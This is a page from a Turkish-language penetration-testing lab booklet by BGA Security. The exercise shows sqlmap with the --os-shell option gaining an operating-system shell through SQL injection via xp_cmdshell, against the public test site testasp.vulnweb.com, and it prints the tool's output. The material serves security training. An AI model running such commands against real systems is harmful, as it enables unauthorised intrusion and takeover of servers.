[BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Ek Kaynaklar:
---
Uygulama No:BGA-PT-43
Uygulama Adı: Sqlmap Kullanarak İşletim Sistemini Ele Geçirme
Amaç: Sql injection açıklığınıişletimsistemi bazındahedefi elegeçirmekamaçlıkullanma.
KullanılanAraçlar:
 Sqlmap
Adımlar:
1.Adım: --os-shell parametresiile sqlmapile işletimsistemiele geçirme;
root@pentest09:/pentest/database/sqlmap# python sqlmap.py -u
'http://testasp.vulnweb.com/showforum.asp?id=0' --os-shell
…
…
[02:32:27] [INFO] theback-end DBMSisMicrosoftSQLServer
web server operating system:Windows2003
web application technology:ASP.NET,MicrosoftIIS6.0, ASP
back-end DBMS:MicrosoftSQLServer2005
[02:32:27] [INFO] testing if current useris DBA
[02:32:27] [INFO] resumed:0
[02:32:27] [WARNING] the functionality requested might not work because the session user is not a
database administrator. You can try to provide --dbms-cred switch to execute statements as a DBA user
if you were able to extractand cracka DBA password by any mean
[02:32:27] [WARNING] time-based comparison needs larger statistical model. Making a few dummy
requests,pleasewait..
[02:32:32] [WARNING] it is very important not to stress the network adapter's bandwidth during usage
of time-based queries
[02:32:33] [INFO] testing if xp_cmdshellextended procedureisusable
[02:32:34] [INFO] heuristicsdetected web pagecharset'ascii'
[02:32:34] [WARNING] theSQLquery provided doesnotreturn any output
[02:32:46] [INFO] xp_cmdshellextended procedureisusable
[02:32:46] [INFO] going to use xp_cmdshell extended procedure for operating system command
execution
[02:32:46] [INFO] calling WindowsOSshell. To quit type'x' or 'q' and press ENTER
os-shell>
Ek Kaynaklar:
---
Uygulama No:BGA-PT-44
 